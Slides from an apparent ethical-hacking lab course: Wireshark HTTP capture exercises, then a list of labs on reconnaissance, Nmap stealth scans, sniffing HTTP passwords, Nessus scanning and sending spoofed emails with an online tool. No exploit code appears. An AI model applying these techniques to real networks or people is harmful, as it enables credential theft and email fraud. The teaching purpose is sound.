
Apply Multiple Filter

Slide 51
Wireshark with HTTP:GET
Let’s begin our exploration of HTTP by downloading a very simple HTML file - one that is very short, and contains no embedded objects. Do the following:
Start up your web browser.
Start up the Wireshark packet sniffer,Enter “http” (just the letters, not the quotation marks) in the display-filter-specification window,
Wait a bit more than one minute, and then begin Wireshark packet capture.
Enter the following to your browser http://gaia.cs.umass.edu/wireshark-labs/HTTP-wireshark-file1.html
Stop Wireshark packet capture.

Slide 52

Wireshark with HTTP:GET
Is your browser running HTTP version 1.0 or 1.1? What version of HTTP is the server running?
What languages (if any) does your browser indicate that it can accept to the server?
What is the IP address of your computer? Of the gaia.cs.umass.edu server?
How many bytes of content are being returned to your browser?

Slide 53
Wireshark with HTTP Authentication
Finally, let’s try visiting a web site that is password-protected and examine the sequence of HTTP message exchanged for such a site.
The URL http://gaia.cs.umass.edu/wireshark-labs/protected_pages/HTTP-wireshark-file5.html is password protected.
The username is “wireshark-students” (without the quotes), and the password is “network” (again, without the quotes).

Slide 54
Wireshark with HTTP Authentication
Start up the Wireshark packet sniffer
Enter the following URL into your browser http://gaia.cs.umass.edu/wireshark-labs/protected_pages/HTTP-wireshark- file5.html Type the requested username and password into the pop up box.
Stop Wireshark packet capture, and enter “http” in the display-filter-specification window, so that only captured HTTP messages will be displayed later in the packet-listing window.

Slide 55

Wireshark with HTTP Authentication

Slide 56
1. To perform active and passive reconnaissance using Meltago and HTtrack mirroring tools to collect technical information from any website.
2. Performing Automated Network Reconnaissance Using Recon-ng
3. Collecting Information from Social Networking Sites Using Recon-ng Pushpin
4. Full Scan, Half Open Scan and Stealth scan, Xmas scan …. Using NMAP and store scanning results in different Format
5. Capture HTTP Packet and identify User Id and Password using Wireshark
6. Perform vulnerability scanning using Nessus tool

Slide 57

Lab Experiment No 6
Download NESSUS FROM
https://www.tenable.com/downloads/nessus?loginAttempted=true

Slide 58

Lab Experiment No 6

Slide 59

Lab Experiment No 6

Slide 60

Lab Experiment No 6

Slide 61

Lab Experiment No 6

Slide 62

Lab Experiment No 6

Slide 63

Lab Experiment No 6

Slide 64

Lab Experiment No 6

Slide 65

Lab Experiment No 6

Slide 66
1. To perform active and passive reconnaissance using Meltago and HTtrack mirroring tools to collect technical information from any website.
2. Performing Automated Network Reconnaissance Using Recon-ng
3. Collecting Information from Social Networking Sites Using Recon-ng Pushpin
4. Full Scan, Half Open Scan and Stealth scan, Xmas scan …. Using NMAP and store scanning results in different Format
5. Capture HTTP Packet and identify User Id and Password using Wireshark
6. Perform vulnerability scanning using Nessus tool
7. Creating and analyzing spoofed emails using emkei.cz, online tool

Slide 67

Different Languages May Used For Spoof Email

Slide 68

WRITE AN EMAIL

Slide 69

EMAIL SENT

Slide 70
